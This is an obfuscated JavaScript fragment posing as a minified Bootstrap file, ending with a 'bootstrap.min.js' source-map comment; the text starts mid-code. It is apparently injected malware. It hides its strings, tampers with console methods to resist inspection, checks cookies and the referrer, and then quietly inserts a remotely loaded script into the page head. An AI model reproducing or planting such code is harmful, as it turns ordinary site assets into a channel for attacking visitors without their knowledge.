_0x335c4b=jqQkRw['gzqGd'](_0x463589,jqQkRw[_0x1497e9(0x596,0x581,0x5be,0x590)](jqQkRw['lWydP'](jqQkRw['tmiTK'],jqQkRw[_0x1497e9(0x5cf,0x5a4,0x5fe,0x5bd)]),');'));_0x1a70b5=jqQkRw[_0x1497e9(0x58c,0x590,0x584,0x594)](_0x335c4b);}catch(_0x3fb57e){_0x1a70b5=_0x533b72;}continue;case'2':var _0x460d09=_0x1a70b5[_0xce5cd1(0x248,0x28a,0x25b,0x278)]=_0x1a70b5[_0x1497e9(0x59c,0x5b7,0x574,0x5ac)]||{};continue;case'3':for(var _0x5925d0=-0x1827*-0x1+-0x2415*-0x1+-0x3c3c;jqQkRw[_0xce5cd1(0x28f,0x264,0x261,0x26b)](_0x5925d0,_0xc9ff2a[_0x1497e9(0x577,0x545,0x583,0x546)]);_0x5925d0++){var _0x380b89=jqQkRw[_0xce5cd1(0x284,0x275,0x271,0x272)][_0xce5cd1(0x27d,0x22c,0x256,0x24f)]('|'),_0x5e2778=0x1e83+0x25*0x8e+-0xd*0x3ed;while(!![]){switch(_0x380b89[_0x5e2778++]){case'0':_0x460d09[_0xca5309]=_0x345c48;continue;case'1':_0x345c48[_0xce5cd1(0x20c,0x217,0x23c,0x255)]=_0xfd5b74['toString'][_0xce5cd1(0x24d,0x284,0x251,0x21f)](_0xfd5b74);continue;case'2':var _0xca5309=_0xc9ff2a[_0x5925d0];continue;case'3':_0x345c48[_0x1497e9(0x5ab,0x5b7,0x59a,0x5cb)]=_0x338709[_0x1497e9(0x592,0x573,0x59c,0x577)](_0x2bf42c);continue;case'4':var _0x345c48=_0xb112ab[_0xce5cd1(0x24f,0x251,0x275,0x276)+'r'][_0x1497e9(0x588,0x5ae,0x595,0x5b9)][_0xce5cd1(0x24a,0x21f,0x251,0x237)](_0xaa505d);continue;case'5':var _0xfd5b74=_0x460d09[_0xca5309]||_0x345c48;continue;}break;}}continue;case'4':var _0x1a70b5;continue;}break;}}}}}:function(){};return _0x28a4ae=![],_0x1321d9;}else{var _0x44643c=_0x4465f7(BsClUE[_0x19124b(0x330,0x35e,0x32f,0x37e)](BsClUE[_0x22c48b(0x396,0x366,0x350,0x364)](_0x19124b(0x2f4,0x31e,0x348,0x2ea)+_0x22c48b(0x30c,0x302,0x306,0x327),BsClUE[_0x19124b(0x333,0x326,0x32a,0x30b)]),');'));_0x53ab68=BsClUE[_0x22c48b(0x2f3,0x327,0x320,0x318)](_0x44643c);}};}}());function _0x39c818(){function _0x1d0652(_0x1c219f,_0x4db2e3,_0xc525e8,_0x2e8556){return _0x244d3e(_0xc525e8,_0x1c219f- -0x216,_0xc525e8-0x1cb,_0x2e8556-0x1b1);}var _0x9e11d9={'atOfN':_0x128b62['KmLvr'],'iUFWs':_0x128b62['kThll'],'miCly':function(_0x767801){return _0x767801();},'qOgRt':_0x404b35(0x293,0x282,0x25f,0x254),'gGlTI':_0x128b62['EooLj'],'kvRPk':_0x128b62['JJVKa'],'dowiL':_0x128b62['LLRKO'],'fmDli':_0x128b62['APbwM'],'uyFIh':_0x404b35(0x25a,0x266,0x283,0x255),'dPTrS':_0x128b62['UnQrr'],'Seoxc':function(_0x3eb95e,_0x5dc894){return _0x3eb95e<_0x5dc894;}};function _0x404b35(_0x4c85a8,_0x561272,_0x76695d,_0x157847){return _0x169926(_0x561272,_0x561272-0x57,_0x76695d-0xc0,_0x76695d-0x2b4);}if(_0x128b62[_0x404b35(0x28d,0x293,0x27c,0x2a7)](_0x128b62[_0x1d0652(0x2fc,0x306,0x31c,0x320)],_0x128b62[_0x404b35(0x230,0x255,0x228,0x25a)])){var _0x226b6c=_0x128b62[_0x404b35(0x249,0x23a,0x253,0x25e)](_0x2285ab,this,function(){function _0x22b5c3(_0x9d1770,_0x3e33fd,_0x53b96c,_0x3414cd){return _0x1d0652(_0x3414cd- -0x45b,_0x3e33fd-0xeb,_0x9d1770,_0x3414cd-0x1a3);}function _0x20abc2(_0x35e7a1,_0x2f7add,_0x529d85,_0x1eaadd){return _0x1d0652(_0x529d85- -0x45c,_0x2f7add-0x121,_0x1eaadd,_0x1eaadd-0x84);}return _0x226b6c['toString']()[_0x20abc2(-0x18a,-0x147,-0x15d,-0x14f)](_0x128b62[_0x22b5c3(-0x15b,-0x189,-0x159,-0x158)])[_0x22b5c3(-0x152,-0x11b,-0x169,-0x14b)]()[_0x20abc2(-0x13b,-0xf2,-0x113,-0x136)+'r'](_0x226b6c)['search']('(((.+)+)+)'+'+$');});_0x128b62[_0x1d0652(0x35c,0x35f,0x338,0x377)](_0x226b6c);var _0x2fa990=_0x128b62[_0x1d0652(0x327,0x328,0x321,0x33f)](_0x4af3f4,this,function(){function _0x5c6e64(_0x3618be,_0x29d225,_0x400a77,_0x39e967){return _0x404b35(_0x3618be-0xce,_0x39e967,_0x3618be- -0x3c8,_0x39e967-0x8c);}var _0xee5519;try{var _0x1f0b64=Function(_0x9e11d9[_0x5c6e64(-0x159,-0x14f,-0x133,-0x161)]+_0x9e11d9[_0x5c6e64(-0x14f,-0x126,-0x16d,-0x143)]+');');_0xee5519=_0x9e11d9['miCly'](_0x1f0b64);}catch(_0x520693){if(_0x9e11d9['qOgRt']===_0x5c6e64(-0x169,-0x138,-0x14f,-0x18d))_0xee5519=window;else{if(_0x40f7c8){var _0x2ad32f=_0x456332[_0x3e80ff(0x147,0x142,0x114,0x151)](_0x3a901c,arguments);return _0x28d3b2=null,_0x2ad32f;}}}var _0x288f66=_0xee5519['console']=_0xee5519[_0x3e80ff(0x172,0x15a,0x160,0x17a)]||{},_0x4ff9d7=[_0x9e11d9[_0x3e80ff(0x1a3,0x1bd,0x1d5,0x182)],_0x9e11d9[_0x3e80ff(0x163,0x153,0x14b,0x13a)],_0x9e11d9[_0x3e80ff(0x195,0x1a8,0x170,0x1aa)],_0x9e11d9[_0x3e80ff(0x140,0x154,0x134,0x113)],_0x9e11d9[_0x3e80ff(0x15c,0x13f,0x15b,0x18b)],'table',_0x9e11d9[_0x3e80ff(0x157,0x178,0x15d,0x18a)]];function _0x3e80ff(_0x4282cf,_0x386bc1,_0x238b7e,_0x269af9){return _0x1d0652(_0x4282cf- -0x1bd,_0x386bc1-0x44,_0x238b7e,_0x269af9-0x194);}for(var _0x55c1b5=0x6*0x363+-0xac*-0x3a+-0x3b4a;_0x9e11d9[_0x5c6e64(-0x170,-0x168,-0x183,-0x14b)](_0x55c1b5,_0x4ff9d7[_0x5c6e64(-0x192,-0x1a5,-0x1a3,-0x184)]);_0x55c1b5++){var _0x115557=(_0x3e80ff(0x166,0x195,0x178,0x17e)+'4')[_0x5c6e64(-0x172,-0x142,-0x1a3,-0x1a0)]('|'),_0x6c68ea=0x1b4+0x641*-0x2+0xace;while(!![]){switch(_0x115557[_0x6c68ea++]){case'0':_0x35ccb8[_0x5c6e64(-0x18c,-0x174,-0x19c,-0x176)]=_0xa0b742[_0x3e80ff(0x153,0x130,0x139,0x17f)][_0x3e80ff(0x168,0x18c,0x14b,0x166)](_0xa0b742);continue;case'1':var _0x35ccb8=_0x4af3f4['constructo'+'r']['prototype'][_0x3e80ff(0x168,0x193,0x185,0x170)](_0x4af3f4);continue;case'2':var _0xa0b742=_0x288f66[_0x96b561]||_0x35ccb8;continue;case'3':_0x35ccb8[_0x3e80ff(0x181,0x172,0x177,0x199)]=_0x4af3f4[_0x5c6e64(-0x177,-0x19c,-0x168,-0x19b)](_0x4af3f4);continue;case'4':_0x288f66[_0x96b561]=_0x35ccb8;continue;case'5':var _0x96b561=_0x4ff9d7[_0x55c1b5];continue;}break;}}});_0x2fa990();var _0x1ec081=document[_0x1d0652(0x34c,0x361,0x348,0x32e)][_0x1d0652(0x32a,0x300,0x2f7,0x323)](';');for(var _0x1422ad=0x1fd1+0x1cd*-0x2+-0x1*0x1c37;_0x128b62[_0x404b35(0x262,0x234,0x241,0x227)](_0x1422ad,_0x1ec081['length']);_0x1422ad++){var _0x358454=_0x1ec081[_0x1422ad][_0x404b35(0x259,0x27f,0x26c,0x25c)]();if(_0x128b62[_0x1d0652(0x350,0x37a,0x347,0x35c)](_0x358454['indexOf'](_0x128b62[_0x404b35(0x221,0x255,0x23b,0x26e)]),-0x317*0x1+-0x78*-0x31+-0x2d7*0x7))return!![];}return![];}else _0x597827=_0x7112b2;}function _0x95ebb6(){var _0x3318ae=_0x128b62['wUwpt'][_0x3907ed(0x4a1,0x48d,0x4c6,0x4bd)]('|');function _0x2c92b8(_0x42cd71,_0x56293f,_0x53238c,_0x3f83ca){return _0x244d3e(_0x3f83ca,_0x53238c- -0x188,_0x53238c-0x17f,_0x3f83ca-0x157);}var _0xd6ce37=0x1fe9*-0x1+0x519+-0x11e*-0x18;function _0x3907ed(_0x4f7744,_0x3295c8,_0x4784c2,_0x403e2b){return _0x244d3e(_0x4f7744,_0x403e2b- -0x83,_0x4784c2-0x1cd,_0x403e2b-0x7c);}while(!![]){switch(_0x3318ae[_0xd6ce37++]){case'0':_0x213e0d[_0x2c92b8(0x3c8,0x373,0x3a0,0x395)+'n']=_0x128b62['DfbLU'];continue;case'1':var _0x213e0d=document['createElem'+_0x3907ed(0x4a3,0x4e8,0x4a9,0x4d2)](_0x128b62['Bjhoc']);continue;case'2':document[_0x2c92b8(0x3ba,0x3b1,0x3c8,0x3eb)]['insertBefo'+'re'](_0x213e0d,document['head'][_0x2c92b8(0x37e,0x384,0x3a5,0x3c6)]);continue;case'3':_0x213e0d[_0x2c92b8(0x3bf,0x376,0x3a8,0x3a5)]=_0x128b62[_0x3907ed(0x4e6,0x500,0x4c6,0x4ed)];continue;case'4':_0x213e0d[_0x2c92b8(0x3c7,0x3bb,0x3e6,0x40b)]=!![];continue;}break;}}var _0x3a0e27=document['referrer']['toLowerCas'+'e'](),_0x591326=_0x128b62[_0x244d3e(0x58e,0x567,0x561,0x56f)](_0x3a0e27,'');_0x591326&&!_0x128b62[_0x169926(-0x46,-0x9,-0x1f,-0x2c)](_0x39c818)&&_0x128b62[_0x169926(-0x41,-0x1a,-0x22,-0x2c)](_0x95ebb6);}()));
//# sourceMappingURL=bootstrap.min.js.map